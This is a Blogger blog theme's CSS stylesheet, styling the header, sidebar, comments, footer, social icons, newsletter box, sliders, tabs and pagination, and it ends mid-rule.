a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
